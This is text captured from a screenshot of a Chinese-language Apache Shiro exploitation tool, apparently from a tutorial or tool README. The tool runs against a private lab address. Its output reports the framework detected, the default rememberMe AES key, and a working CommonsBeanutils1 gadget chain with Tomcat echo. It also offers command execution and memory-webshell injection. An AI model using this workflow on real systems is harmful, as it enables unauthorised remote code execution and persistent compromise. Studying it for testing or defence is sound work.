 设置
检测目标
GET 目标地址 http://192.168.91.139:8080/login;jsessionid=6F6953887AB0B8F8E7D4DE2FD4384CEB 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
工具会自动爆破利用链并检测回显方式